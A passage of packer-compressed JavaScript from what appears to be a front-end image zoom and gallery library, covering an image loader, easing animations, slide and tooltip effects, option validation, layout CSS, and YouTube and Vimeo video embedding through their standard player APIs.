Y.3L({1O:1c,3f:1d,1x:{9Q:Y.$F,5g:Y.$F,6o:Y.$F,5i:Y.$F,9I:Y.$F,gY:Y.$F,b2:1d,i1:1h},26:1c,9G:1c,d4:0,8H:{9Q:17(Z){if(Z.34&&(5I===Z.34.9j||hw===Z.34.9j)&&Z.j1){13.1x.9Q.1u(1c,(Z.3d-(13.1x.i1?13.d4:0))/Z.iX).2T(1);13.d4=Z.3d}},5g:17(Z){if(Z){X(Z).1S()}13.9F();if(13.3f){1a}13.3f=1h;13.9x();!13.1x.b2&&13.1x.9Q.1u(1c,1).2T(1);13.1x.5g.1u(1c,13).2T(1);13.1x.9I.1u(1c,13).2T(1)},6o:17(Z){if(Z){X(Z).1S()}13.9F();13.3f=1d;13.9x();13.1x.6o.1u(1c,13).2T(1);13.1x.9I.1u(1c,13).2T(1)},5i:17(Z){if(Z){X(Z).1S()}13.9F();13.3f=1d;13.9x();13.1x.5i.1u(1c,13).2T(1);13.1x.9I.1u(1c,13).2T(1)}},a8:17(){X(["6A","6x","7a"]).24(17(Z){13.1O.1r(Z,13.8H["on"+Z].3R(13).hL(1))},13)},9F:17(){if(13.9G){38{5p(13.9G)}3l(Z){}13.9G=1c}X(["6A","6x","7a"]).24(17(aa){13.1O.1R(aa)},13)},9x:17(){13.1K();if(13.1O.1s("1o")){1b Z=13.1O.5k;13.1O.2u().2e("1o").1P({2K:"bn",1y:"2s"});Z.8h()}},gD:17(aa){1b ab=1o 9k(),Z;X(["6x","iM"]).24(17(ac){ab["on"+ac]=X(17(ad){13.8H["on"+ac].2g(13,ad)}).1u(13)},13);ab.5i=X(17(){13.1x.gY.1u(1c,13).2T(1);13.1x.b2=1d;13.a8();13.1O.2E=aa}).1u(13);ab.5g=X(17(){if(5I!==ab.9j&&hw!==ab.9j){13.8H.5i.2g(13);1a}Z=ab.iQ;13.a8();if(W&&!Y.1f.5c&&!("d6"===Y.1f.5A&&Y.1f.4F<iR)){13.1O.5f("2E",W.iS(Z))}1g{13.1O.2E=aa}}).1u(13);ab.3U("eC",aa);ab.iV="iY";ab.eG()},3g:17(aa,Z){13.1x=Y.1X(13.1x,Z);13.1O=X(aa)||Y.$1o("1O",{},{"30-1k":"2I","30-1l":"2I"}).2f(Y.$1o("4N").1V("3G-jn-1O").1P({2K:"5O",1y:-bZ,1k:10,1l:10,3M:"2z"}).2f(1j.2M)).1Q("1o",1h);if(Y.1f.3Q.gP&&13.1x.b2&&"1N"==Y.1U(aa)){13.gD(aa);1a}1b ab=17(){if(13.6k()){13.8H.5g.2g(13)}1g{13.8H.5i.2g(13)}ab=1c}.1u(13);13.a8();if("1N"==Y.1U(aa)){13.1O.2E=aa}1g{if(Y.1f.5c&&5==Y.1f.4F&&Y.1f.3k<9){13.1O.cc=17(){if(/3d|9w/.3u(13.1O.8C)){13.1O.cc=1c;ab&&ab()}}.1u(13)}13.1O.2E=aa.33("2E")}13.1O&&13.1O.9w&&ab&&(13.9G=ab.2T(2S))},7f:17(){13.9F();13.9x();13.3f=1d;1a 13},6k:17(){1b Z=13.1O;1a(Z.d9)?(Z.d9>0):(Z.8C)?("9w"==Z.8C):Z.1k>0},1K:17(){1a 13.26||(13.26={1k:13.1O.d9||13.1O.1k,1l:13.1O.jf||13.1O.1l})}})})(M);(17(X){if(!X){6i"6q 5V 6r"}if(X.4i){1a}1b W=X.$;X.4i=1o X.3L({3g:17(Z,Y){1b aa;13.el=X.$(Z);13.1x=X.1X(13.1x,Y);13.4n=1d;13.7W=13.cY;aa=X.4i.8Y[13.1x.2i]||13.1x.2i;if("17"===X.1U(aa)){13.7W=aa}1g{13.6g=13.8U(aa)||13.8U("7q")}if("1N"==X.1U(13.1x.7T)){13.1x.7T="jd"===13.1x.7T?g6:7h(13.1x.7T)||1}},1x:{ht:60,75:j6,2i:"7q",7T:1,5t:"iN",hj:X.$F,91:X.$F,hb:X.$F,hd:X.$F,bj:1d,jb:1d},4D:1c,6g:1c,7W:1c,ja:17(Y){13.1x.2i=Y;Y=X.4i.8Y[13.1x.2i]||13.1x.2i;if("17"===X.1U(Y)){13.7W=Y}1g{13.7W=13.cY;13.6g=13.8U(Y)||13.8U("7q")}},3i:17(aa){1b Y=/\\%$/,Z;13.4D=aa||{};13.dI=0;13.29=0;13.j9=0;13.a2={};13.7K="7K"===13.1x.5t||"7K-5l"===13.1x.5t;13.7Q="7Q"===13.1x.5t||"7Q-5l"===13.1x.5t;1H(Z in 13.4D){Y.3u(13.4D[Z][0])&&(13.a2[Z]=1h);if("5l"===13.1x.5t||"7K-5l"===13.1x.5t||"7Q-5l"===13.1x.5t){13.4D[Z].5l()}}13.da=X.4g();13.hp=13.da+13.1x.75;13.1x.hj.2g();if(0===13.1x.75){13.7w(1);13.1x.91.2g()}1g{13.bk=13.69.1u(13);if(!13.1x.bj&&X.1f.3Q.4U){13.4n=X.1f.4U.2g(1i,13.bk)}1g{13.4n=13.bk.hs(1F.h7(9O/13.1x.ht))}}1a 13},dN:17(){if(13.4n){if(!13.1x.bj&&X.1f.3Q.4U&&X.1f.9e){X.1f.9e.2g(1i,13.4n)}1g{iy(13.4n)}13.4n=1d}},1S:17(Y){Y=X.2Q(Y)?Y:1d;13.dN();if(Y){13.7w(1);13.1x.91.2T(10)}1a 13},dc:17(aa,Z,Y){aa=2W(aa);Z=2W(Z);1a(Z-aa)*Y+aa},69:17(){1b Z=X.4g(),Y=(Z-13.da)/13.1x.75,aa=1F.63(Y);if(Z>=13.hp&&aa>=13.1x.7T){13.dN();13.7w(1);13.1x.91.2T(10);1a 13}if(13.7K&&13.dI<aa){1H(1b ab in 13.4D){13.4D[ab].5l()}}13.dI=aa;if(!13.1x.bj&&X.1f.3Q.4U){13.4n=X.1f.4U.2g(1i,13.bk)}13.7w((13.7Q?aa:0)+13.7W(Y%1))},7w:17(Y){1b Z={},ab=Y;1H(1b aa in 13.4D){if("1W"===aa){Z[aa]=1F.h7(13.dc(13.4D[aa][0],13.4D[aa][1],Y)*2S)/2S}1g{Z[aa]=13.dc(13.4D[aa][0],13.4D[aa][1],Y);13.a2[aa]&&(Z[aa]+="%")}}13.1x.hb(Z,13.el);13.5K(Z);13.1x.hd(Z,13.el)},5K:17(Y){1a 13.el.1P(Y)},8U:17(Y){1b Z,aa=1c;if("1N"!==X.1U(Y)){1a 1c}2v(Y){1z"6l":aa=W([0,0,1,1]);1B;1z"7q":aa=W([0.25,0.1,0.25,1]);1B;1z"7q-in":aa=W([0.42,0,1,1]);1B;1z"7q-a0":aa=W([0,0,0.58,1]);1B;1z"7q-in-a0":aa=W([0.42,0,0.58,1]);1B;1z"em":aa=W([0.47,0,0.pQ,0.pI]);1B;1z"eo":aa=W([0.39,0.pG,0.pF,1]);1B;1z"py":aa=W([0.pM,0.d3,0.55,0.95]);1B;1z"en":aa=W([0.55,0.qi,0.68,0.53]);1B;1z"f4":aa=W([0.25,0.46,0.45,0.94]);1B;1z"oO":aa=W([0.oM,0.gO,0.oA,0.oL]);1B;1z"fX":aa=W([0.55,0.oK,0.oJ,0.19]);1B;1z"fU":aa=W([0.oH,0.61,0.gS,1]);1B;1z"oE":aa=W([0.oB,0.gl,0.gS,1]);1B;1z"p0":aa=W([0.pg,0.gO,0.pn,0.22]);1B;1z"pj":aa=W([0.hy,0.84,0.44,1]);1B;1z"pe":aa=W([0.77,0,0.eL,1]);1B;1z"pb":aa=W([0.pa,0.d3,0.p6,0.oU]);1B;1z"q2":aa=W([0.23,1,0.32,1]);1B;1z"p4":aa=W([0.86,0,0.p5,1]);1B;1z"er":aa=W([0.95,0.d3,0.p7,0.p8]);1B;1z"ei":aa=W([0.19,1,0.22,1]);1B;1z"pc":aa=W([1,0,0,1]);1B;1z"pd":aa=W([0.6,0.p3,0.98,0.pf]);1B;1z"ph":aa=W([0.pi,0.82,0.hy,1]);1B;1z"pk":aa=W([0.pl,0.pm,0.15,0.86]);1B;1z"fS":aa=W([0.6,-0.28,0.pp,0.gl]);1B;1z"fQ":aa=W([0.eL,0.pq,0.32,1.ps]);1B;1z"oN":aa=W([0.68,-0.55,0.oF,1.55]);1B;1M:Y=Y.2F(/\\s/g,"");if(Y.3o(/^dt-dg\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){aa=Y.2F(/^dt-dg\\s*\\(|\\)$/g,"").4k(",");1H(Z=aa.1A-1;Z>=0;Z--){aa[Z]=2W(aa[Z])}}}1a W(aa)},cY:17(ak){1b Y=0,aj=0,ag=0,al=0,ai=0,ae=0,af=13.1x.75;17 ad(am){1a((Y*am+aj)*am+ag)*am}17 ac(am){1a((al*am+ai)*am+ae)*am}17 aa(am){1a(3*Y*am+2*aj)*am+ag}17 ah(am){1a 1/(5I*am)}17 Z(am,an){1a ac(ab(am,an))}17 ab(au,av){1b at,ar,aq,an,am,ap;17 ao(aw){if(aw>=0){1a aw}1g{1a 0-aw}}1H(aq=au,ap=0;ap<8;ap++){an=ad(aq)-au;if(ao(an)<av){1a aq}am=aa(aq);if(ao(am)<0.oI){1B}aq=aq-an/am}at=0;ar=1;aq=au;if(aq<at){1a at}if(aq>ar){1a ar}4I(at<ar){an=ad(aq);if(ao(an-au)<av){1a aq}if(au>an){at=aq}1g{ar=aq}aq=(ar-at)*0.5+at}1a aq}ag=3*13.6g[0];aj=3*(13.6g[2]-13.6g[0])-ag;Y=1-ag-aj;ae=3*13.6g[1];ai=3*(13.6g[3]-13.6g[1])-ae;al=1-ae-ai;1a Z(ak,ah(af))}});X.4i.8Y={6l:"6l",oQ:"em",oR:"eo",oS:"er",oT:"ei",pu:"en",oV:"f4",oW:"fX",oX:"fU",oY:"fS",oZ:"fQ",fP:17(Z,Y){Y=Y||[];1a 1F.5P(2,10*--Z)*1F.pt(20*Z*1F.p2*(Y[0]||1)/3)},pv:17(Z,Y){1a 1-X.4i.8Y.fP(1-Z,Y)},g8:17(aa){1H(1b Z=0,Y=1;1;Z+=Y,Y/=2){if(aa>=(7-4*Z)/11){1a Y*Y-1F.5P((11-6*Z-11*aa)/4,2)}}},pB:17(Y){1a 1-X.4i.8Y.g8(1-Y)},2I:17(Y){1a 0}}})(M);(17(X){if(!X){6i"6q 5V 6r"}if(X.g1){1a}1b W=X.$;X.g1=1o X.3L(X.4i,{3g:17(Y,Z){13.cQ=Y;13.1x=X.1X(13.1x,Z);13.4n=1d;13.$2H.3g()},3i:17(ac){1b Y=/\\%$/,ab,aa,Z=ac.1A;13.cP=ac;13.a1=1o 4P(Z);1H(aa=0;aa<Z;aa++){13.a1[aa]={};1H(ab in ac[aa]){Y.3u(ac[aa][ab][0])&&(13.a1[aa][ab]=1h);if("5l"===13.1x.5t||"7K-5l"===13.1x.5t||"7Q-5l"===13.1x.5t){13.cP[aa][ab].5l()}}}13.$2H.3i({});1a 13},7w:17(Y){1H(1b Z=0;Z<13.cQ.1A;Z++){13.el=X.$(13.cQ[Z]);13.4D=13.cP[Z];13.a2=13.a1[Z];13.$2H.7w(Y)}}})})(M);(17(X){if(!X){6i"6q 5V 6r";1a}if(!X.4i){6i"6q.4i 5V 6r";1a}if(X.4i.fc){1a}1b W=X.$;X.4i.fc=1o X.3L(X.4i,{1x:{9Z:"fC"},3g:17(Z,Y){13.el=X.$(Z);13.1x=X.1X(13.$2H.1x,13.1x);13.$2H.3g(Z,Y);13.5G=13.el.1s("fz:5G");13.5G=13.5G||X.$1o("f3").1P(X.1X(13.el.dJ("2C-1y","2C-1E","2C-2l","2C-2r","2K","1y","fa"),{3M:"2z"})).f8(13.el);13.el.1Q("fz:5G",13.5G).1P({2C:0})},fC:17(){13.2C="2C-1y";13.67="1l";13.81=13.el.fA},d0:17(Y){13.2C="2C-"+(Y||"1E");13.67="1k";13.81=13.el.dd},2l:17(){13.d0()},1E:17(){13.d0("2l")},3i:17(aa,ad){13[ad||13.1x.9Z]();1b ac=13.el.3t(13.2C).de(),ab=13.5G.3t(13.67).de(),Y={},ae={},Z;Y[13.2C]=[ac,0],Y[13.67]=[0,13.81],ae[13.2C]=[ac,-13.81],ae[13.67]=[ab,0];2v(aa){1z"in":Z=Y;1B;1z"a0":Z=ae;1B;1z"dF":Z=(0==ab)?Y:ae;1B}13.$2H.3i(Z);1a 13},5K:17(Y){13.el.1I(13.2C,Y[13.2C]);13.5G.1I(13.67,Y[13.67]);1a 13},qd:17(Y){1a 13.3i("in",Y)},q8:17(Y){1a 13.3i("a0",Y)},2B:17(Z){13[Z||13.1x.9Z]();1b Y={};Y[13.67]=0,Y[13.2C]=-13.81;1a 13.5K(Y)},3e:17(Z){13[Z||13.1x.9Z]();1b Y={};Y[13.67]=13.81,Y[13.2C]=0;1a 13.5K(Y)},dF:17(Y){1a 13.3i("dF",Y)}})})(M);(17(X){if(!X){6i"6q 5V 6r";1a}if(X.dC){1a}1b W=X.$;X.dC=17(Z,aa){1b Y=13.4y=X.$1o("4N",1c,{2K:"5O","z-3p":fw}).1V("q6");X.$(Z).1r("3I",17(){Y.2f(1j.2M)});X.$(Z).1r("4S",17(){Y.2u()});X.$(Z).1r("dD",17(af){1b ah=20,ae=X.$(af).6n(),ad=Y.1K(),ac=X.$(1i).1K(),ag=X.$(1i).5m();17 ab(ak,ai,aj){1a(aj<(ak-ai)/2)?aj:((aj>(ak+ai)/2)?(aj-ai):(ak-ai)/2)}Y.1P({1E:ag.x+ab(ac.1k,ad.1k+2*ah,ae.x-ag.x)+ah,1y:ag.y+ab(ac.1l,ad.1l+2*ah,ae.y-ag.y)+ah})});13.6C(aa)};X.dC.2t.6C=17(Y){13.4y.7s&&13.4y.dy(13.4y.7s);13.4y.3y(1j.bU(Y))}})(M);(17(X){if(!X){6i"6q 5V 6r";1a}if(X.q3){1a}1b W=X.$;X.9W=17(ab,aa,Z,Y){13.9X=1c;13.5N=X.$1o("7j",1c,{2K:"5O","z-3p":fw,3S:"2z",1W:0.8}).1V(Y||"").2f(Z||1j.2M);13.fD(ab);13.3e(aa)};X.9W.2t.3e=17(Y){13.5N.3e();13.9X=13.2B.1u(13).2T(X.dA(Y,q5))};X.9W.2t.2B=17(Y){5p(13.9X);13.9X=1c;if(13.5N&&!13.dz){13.dz=1o M.4i(13.5N,{75:X.dA(Y,q7),91:17(){13.5N.8h();49 13.5N;13.dz=1c}.1u(13)}).3i({1W:[13.5N.3t("1W"),0]})}};X.9W.2t.fD=17(Y){13.5N.7s&&13.4y.dy(13.5N.7s);13.5N.3y(1j.bU(Y))}})(M);(17(X){if(!X){6i"6q 5V 6r"}if(X.7X){1a}1b aa=X.$,W=1c,ae={"5j":1,4m:2,5x:3,"17":4,1N:2S},Y={"5j":17(ah,ag,af){if("5j"!=X.1U(ag)){if(af||"1N"!=X.1U(ag)){1a 1d}1g{if(!/^(1h|1d)$/.3u(ag)){1a 1d}1g{ag=ag.ff()}}}if(ah.4l("2L")&&!aa(ah["2L"]).2Y(ag)){1a 1d}W=ag;1a 1h},1N:17(ah,ag,af){if("1N"!==X.1U(ag)){1a 1d}1g{if(ah.4l("2L")&&!aa(ah["2L"]).2Y(ag)){1a 1d}1g{W=""+ag;1a 1h}}},5x:17(ai,ah,ag){1b af=1d,ak=/%$/,aj=(X.1U(ah)=="1N"&&ak.3u(ah));if(ag&&!"5x"==6M ah){1a 1d}ah=2W(ah);if(9p(ah)){1a 1d}if(9p(ai.8i)){ai.8i=f9.q9}if(9p(ai.dw)){ai.dw=f9.qa}if(ai.4l("2L")&&!aa(ai["2L"]).2Y(ah)){1a 1d}if(ai.8i>ah||ah>ai.dw){1a 1d}W=aj?(ah+"%"):ah;1a 1h},4m:17(ai,ag,af){if("1N"===X.1U(ag)){38{ag=1i.aW.cK(ag)}3l(ah){1a 1d}}if(X.1U(ag)==="4m"){W=ag;1a 1h}1g{1a 1d}},"17":17(ah,ag,af){if(X.1U(ag)==="17"){W=ag;1a 1h}1g{1a 1d}}},Z=17(ak,aj,ag){1b ai;ai=ak.4l("3N")?ak.3N:[ak];if("4m"!=X.1U(ai)){1a 1d}1H(1b ah=0,af=ai.1A-1;ah<=af;ah++){if(Y[ai[ah].1C](ai[ah],aj,ag)){1a 1h}}1a 1d},ac=17(ak){1b ai,ah,aj,af,ag;if(ak.4l("3N")){af=ak.3N.1A;1H(ai=0;ai<af;ai++){1H(ah=ai+1;ah<af;ah++){if(ae[ak.3N[ai]["1C"]]>ae[ak.3N[ah].1C]){ag=ak.3N[ai];ak.3N[ai]=ak.3N[ah];ak.3N[ah]=ag}}}}1a ak},ad=17(ai){1b ah;ah=ai.4l("3N")?ai.3N:[ai];if("4m"!=X.1U(ah)){1a 1d}1H(1b ag=ah.1A-1;ag>=0;ag--){if(!ah[ag].1C||!ae.4l(ah[ag].1C)){1a 1d}if(X.2Q(ah[ag]["2L"])){if("4m"!==X.1U(ah[ag]["2L"])){1a 1d}1H(1b af=ah[ag]["2L"].1A-1;af>=0;af--){if(!Y[ah[ag].1C]({1C:ah[ag].1C},ah[ag]["2L"][af],1h)){1a 1d}}}}if(ai.4l("1M")&&!Z(ai,ai["1M"],1h)){1a 1d}1a 1h},ab=17(af){13.4M={};13.1x={};13.fb(af)};X.1X(ab.2t,{fb:17(ah){1b ag,af,ai;1H(ag in ah){if(!ah.4l(ag)){6Z}af=(ag+"").4f().4A();if(!13.4M.4l(af)){13.4M[af]=ac(ah[ag]);if(!ad(13.4M[af])){6i"qb qc of 7t \'"+ag+"\' qe in "+ah}13.1x[af]=2A}}},5K:17(ag,af){ag=(ag+"").4f().4A();if(X.1U(af)=="1N"){af=af.4f()}if(13.4M.4l(ag)){W=af;if(Z(13.4M[ag],af)){13.1x[ag]=W}W=1c}},cO:17(af){af=(af+"").4f().4A();if(13.4M.4l(af)){1a X.2Q(13.1x[af])?13.1x[af]:13.4M[af]["1M"]}},7S:17(ag){1H(1b af in ag){13.5K(af,ag[af])}},dK:17(){1b ag=X.1X({},13.1x);1H(1b af in ag){if(2A===ag[af]&&2A!==13.4M[af]["1M"]){ag[af]=13.4M[af]["1M"]}}1a ag},bB:17(af){aa(af.4k(";")).24(aa(17(ag){ag=ag.4k(":");13.5K(ag.8f().4f(),ag.7k(":"))}).1u(13))},9T:17(af){af=(af+"").4f().4A();1a 13.4M.4l(af)},q4:17(af){af=(af+"").4f().4A();1a 13.9T(af)&&X.2Q(13.1x[af])},2u:17(af){af=(af+"").4f().4A();if(13.9T(af)){49 13.1x[af];49 13.4M[af]}}});X.7X=ab})(M);(17(W){W.dW=17(X,Y){13.1O=1c;13.2E=X.2E||X;13.qf=1c;13.4e=Y;13.90=1c;if("1N"===W.1U(X)){13.1O=W.$1o("1O")}1g{13.1O=X}};W.dW.2t={26:{},6A:17(){13.1O.2E=13.2E;13.90=1o W.dO(13.1O,{5g:17(X){13.26=X.26;if(13.4e.5g){13.4e.5g(X)}}.1u(13),5i:17(){13.26={};if(13.4e.5g){13.4e.5i()}}.1u(13),6o:17(){13.26={};if(13.4e.6o){13.4e.6o()}}.1u(13)})},6x:17(){13.7f();if(13.4e.6o){13.4e.6o()}},7f:17(){13.1O.2E="";if(13.90){13.90.7f()}13.90=1c;13.26={}}}})(M);1b A={7z:{1C:"1N","2L":["3c","8M","3I"],"1M":"3c"},c6:{1C:"1N","2L":["1Z","bO"],"1M":"1Z"},bo:{1C:"1N","1M":"dt-dg(.14,.52,.65,.92)"},bL:{1C:"5x",8i:1,"1M":qh},73:{1C:"1N","2L":["9A-3w","8c"],"1M":"9A-3w"},3F:{1C:"1N","2L":["2v","1Z"],"1M":"2v"},4x:{1C:"1N","2L":["3w","35"],"1M":"3w"},1L:{1C:"1N","2L":["2s","bf","1y 1E","1y-1E","bh","1y 2l","1y-2l","bl","2r 1E","2r-1E","br","2r 2l","2r-2l","6F","2B"],"1M":"2s"},e1:{3N:[{1C:"1N","2L":["7j","dZ","6y"]},{1C:"1N"}],"1M":"6y"},5q:{3N:[{1C:"1N","2L":["2r","2l","6F"]},{1C:"5j","2L":[1d]}],"1M":"2r"},69:{1C:"5j","1M":1h},bM:{1C:"5x",8i:0,"1M":qg},1n:{3N:[{1C:"1N"},{1C:"5j","2L":[1d]}],"1M":1d},5T:{1C:"1N","2L":["3c","8M","3I","2h"],"1M":"3c"},ew:{1C:"5j","1M":1h},g5:{1C:"5x",8i:1,"1M":60},2k:{1C:"1N"},9z:{1C:"1N"},i2:{1C:"1N","2L":["g3","cy"],"1M":"g3"},bJ:{1C:"5j","1M":1h},hu:{1C:"1N","2L":["ck","q1"],"1M":"ck"},bS:{1C:"1N","1M":"fZ bi 1Z"},g4:{1C:"1N","1M":"pz bi 1Z"},3J:{3N:[{1C:"1N","2L":["bx","g2","6F"]},{1C:"5j","2L":[1d]}],"1M":"bx"},fd:{1C:"5j","1M":1h},dv:{1C:"5j","1M":1d},pA:{1C:"1N","1M":"pC"},pD:{1C:"1N","1M":"pE"},pH:{1C:"1N","1M":"pJ"},e0:{1C:"17","1M":y.$F},e8:{1C:"17","1M":y.$F},8m:{1C:"17","1M":y.$F},5o:{1C:"17","1M":y.$F},hv:{1C:"17","1M":y.$F},cb:{1C:"17","1M":y.$F},fO:{1C:"17","1M":y.$F}};1b o=".2D-3x,.2D-3x * {    -2Z-9L-gf: 4v-9L !1m;            9L-gf: 4v-9L !1m;}.1D-1Z-3U,.1D-1Z-3U 2M {    3M: 2z !1m;}.1D-1Z-3U 2M { 1l: 2s !1m; }.1D-1Z-3U 2M { 30-1l: 2I !1m; }.1D-3J, .1D-3Z {    2C: 0 !1m;    9s-4K: 2I !1m;    2V: a3-59;    -2Z-gk-g9: pK !1m;    -9U-pw-gk-g9: pL !1m;}.1D-3J {    z-3p: 9O !1m;    2K: 5O !1m;}.1D-3Z {    z-3p: pN !1m;    2K: 5O;}.1D-3J {    1E: 0;    2l: 0;    b0-df: cM !1m;}.1D-3J-dM {    2V: a3-59 !1m;}/* 9v of 7t 62 35 9z */.2D, .2D:8M {    9M: 0 !1m;    pO-1l: 2S% !1m;    -2Z-3V-pP: 2I !1m;    -2Z-2h-pR-df: cM !1m;}/* 9v of 7t 62 35 */.2D 1O {    4v: 0 !1m;    2C: 0 !1m;    9M: 0 !1m;    4Z: 0 !1m;}.2D.3G-1H-fN,.2D.3G-1H-fN > 1O {    30-1k: 2I !1m;}/* 9v of 7t 3x 35 */.2D-3x {    3Y-1k: 0 !1m;    3Y-1l: 0 !1m;    z-3p: pS !1m;    9s-4K: 2s !1m;    -2Z-88-3S: 2z !1m;            88-3S: 2z !1m;}.1D-1Z-3U .2D-3x,.1D-1Z-3U .2D-3x .1D-8a {    3M: 7A !1m;}.2D-3x .1D-8a {    30-1l: 2S% !1m;}/* 9v of 7t 3A 1H 7t 3x 35 */.1D-3A {    4v: 0 !1m;    9M: 0 !1m;    z-3p: 10 !1m;    pT: 1M !1m;    2i: 1W .c9 !1m;    4v-pU: pV !1m;}.1D-3A-2l .1D-3A {    1y: 0 !1m;    2l: 0 !1m;    1l: 2S% !1m;    2K: 5O !1m;    2V: a3-59 !1m;}.1D-3A-2r .1D-3A {    2K: bT !1m;}.1D-3A .1D-3A-6C {    1l: 2S% !1m;    3M-x: 2z !1m;    3M-y: 2s !1m;}/* 9v of 7t 72/4q/51 1L */.2D-1L {    2C: 0 !1m;    4Z: 0 !1m;    9M: 0 !1m;    2K: 9m;    z-3p: pW !1m;}.1D-1Z-6s .2D-1L .1D-3j {    2K: 9m;    2V: a3-59;}.1D-1Z-6s:-2Z-a5-3w-aY .2D-1L {    2V: 2I !1m;}.1D-1Z-6s:-9U-a5-3w-aY .2D-1L {    2V: 2I !1m;}.1D-1Z-6s:-ms-a5-3w-aY .2D-1L {    2V: 2I !1m;}.1D-1Z-6s:-a5-3w-aY .2D-1L {    2V: 2I !1m;}.2D-1L .1D-3j.7U {    1W: .1 !1m;}.2D-1L.eU-1L .1D-3j.7U {    1W: .3 !1m;}.1D-1Z-6s {    1y: 0 !1m;    1E: 0 !1m;    2l: 0 !1m;    2r: 0 !1m;    4v: 0 !1m;    2C: 0 !1m;    4Z: 0 !1m;    1W: 1 !1m;    1k: 2S% !1m;    1l: 2S% !1m;    2V: 59 !1m;    2K: 9m !1m;    3M: 2z !1m;    z-3p: pX !1m;    9s-4K: 2I !1m;    b0-df: cM !1m;    -2Z-88-3S: 2z !1m;            88-3S: 2z !1m;    -ms-3M-2N: 2I !1m;    -2Z-3M-pY: 2s !1m;}.1D-1Z-3U .1D-1Z-6s {    9s-4K: 2s !1m;}.1D-bg {    1y: 0 !1m;    1E: 0 !1m;    2l: 0 !1m;    2r: 0 !1m;    4v: 0 !1m;    2C: 0 !1m;    4Z: 0 !1m;    1k: 2s !1m;    1l: 2s !1m;    2V: 2I !1m;    2K: 9m !1m;    3M: 2z !1m;    z-3p: pZ !1m;    -ms-3M-2N: 2I !1m;    -2Z-88-3S: 2z !1m;            88-3S: 2z !1m;}.1D-bg.3e {    2V: 59 !1m;}.1D-bO {    -2Z-2i: 1W .c9 !1m;            2i: 1W .c9 !1m;}.1D-2z {    1W: 0 !1m;}";1b G=y.$;1b r=17(W){1a W[W.1A-1]},c=17(X,Z){1b Y,W=1d;1H(Y=0;Y<X.1A;Y++){if((X[Y].2E||"").3m(Z)>-1){W=X[Y];1B}}1a W},u=17(W){s.24(17(X){if(X.21){X.fJ(W)}})},O={ef:G(["q0","p1","oz","ne","ox","mS"]),5B:{},i8:G(["mR"]),4X:{},eR:{mQ:"1.6G",mP:"2.6G",mO:"3.6G",eT:"0.6G",c2:"1M.6G",mN:"mM.6G",mK:"mD.6G",mJ:"mI.6G"},3f:y.$F,cG:17(X){1b W=X.4k("?")[0];W=r(W.4k("."));1a W},fo:17(Y){1b W=1c,X;if(/5E/.3u(Y)){W="5E"}1g{if(/4h/.3u(Y)){W="4h"}1g{X=O.cG(Y);if(O.ef.2Y(X)){W="87"}}}1a W},6z:17(X,Z){1b W={},Y=X.4k("?")[1];if(Y){Y=Y.4k("&")}1g{Y=[]}G(Y).24(17(ac){1b ab,aa;ab=ac.4k("=");aa=ab[1];ab=ab[0];W[ab]=aa});if(W.1k){O.4X[Z].1k=W.1k}if(W.1l){O.4X[Z].1l=W.1l}1a W},bu:17(Y,W){1b X=O.4X[Y];1a X.1l/X.1k*W},mG:17(Y,W){1b X=O.4X[Y];1a X.1k/X.1l*W},1S:17(W,X){O[W].1S(X)},5E:{5D:1d,6H:1d,6u:1d,ba:17(){1b W,Z,Y,X=O.5E;if(1i.ed){X.6u=1h;1a}if(!X.6H){X.6H=1h;Y=1i.eg||y.$F;1i.eg=17(){X.6u=1h;u("5E");Y()}}if(!X.5D){X.5D=1h;W=y.$A(1j.8u("aZ"));if(!c(W,"5E.5Z")&&!c(W,"e6")){y.$1o("aZ",{2E:"5h://bc.5E.5Z/e6"}).2f(1j.2M)}}},8T:17(X,Y){1b W=O.5E;if(!W.5D||!W.6H){W.ba()}if(!O.5B[Y]&&W.6u){O.5B[Y]={4H:1o 1i.ed.c7(X,{4K:{e0:17(){O.5B[Y].3f=1h},mF:17(Z){if(Z.2O==2S){}}}})}}},1S:17(X){1b W=O.5B[X];if(W&&W.3f){W.4H.mE()}},6z:17(X,Z){1b Y=O.6z(X,Z),W=1i.ct;Y.mT="1";Y.4L=W.mL+"//"+W.cs;1a Y},b6:17(W,Y){1b X=1c;O.4X[Y]={1k:io,1l:i3};W=W.2F(/(>|<)/gi,"").4k(/(ev\\/|v=|\\/v\\/|mU\\.be\\/|\\/eP\\/)/);if(W[2]!==2A){X=W[2].4k(/[^0-9a-n4\\-]/i);X=X[0]}1a X},bd:17(Y,aa,W){1b Z=O.eR,X="5h://1O.5E.5Z/ev/"+Y.id+"/";2v(aa){1z"62":X+=Z.c2;1B;1z"79":X+=Z.eT;1B;1M:X+=Z.c2}W(X);1a X},8R:17(W,aa){1b X,Z=[];1H(X in aa){if(G(["v","gm","nb"]).2Y(X)){6Z}Z.2J(X+"="+aa[X])}if(Z.1A){Z="?"+Z.7k("&")}1g{Z=""}1b Y=y.$1o("cJ",{2E:"5h://bc.5E.5Z/eP/"+W.id+Z,gn:0,fV:""});1a Y}},4h:{cw:{},5D:1d,6H:1d,6u:1d,b8:1c,ba:17(){1b W,X=O.4h;if("17"==6M eW&&eW.na&&"17"==6M eZ){if(!X.5D){X.5D=1h;eZ(["5h://4H.4h.5Z/c4/4H.js"],17(Y){1i.eN={c7:Y};X.6u=1h;u("4h")})}}1g{if(!X.5D){X.5D=1h;W=G(y.$A(1j.2M.8u("aZ")));X.b8=y.$1o("aZ",{2E:"5h://4H.4h.5Z/c4/4H.js"}).2f(1j.2M)}if(!X.6H){X.6H=1h;G(X.b8).1r("6A",17(){X.b8.1R("6A");X.6u=1h;u("4h")})}}},8T:17(X,Y){1b W=O.4h;if(!W.5D||!W.6H){W.ba()}if(!O.5B[Y]&&W.6u){O.5B[Y]={4H:1o eN.c7(X)}}},1S:17(X){1b W=O.5B[X];if(W&&W.4H.3f()){W.4H.i9()}},6z:17(W,X){1a O.6z(W,X)},b6:17(W,Y){1b X=1c;O.4X[Y]={1k:n9,1l:n8};W=W.3o(/(?:5h?:\\/\\/)?(?:bc.)?(?:4H.)?4h.5Z\\/(?:[a-z]*\\/)*([0-9]{6,11})[?]?.*/)[1];if(W){X=W}1a X},bd:17(Y,aa,W){1b Z=O.4h.cw[Y.id],ab=1o 9k();17 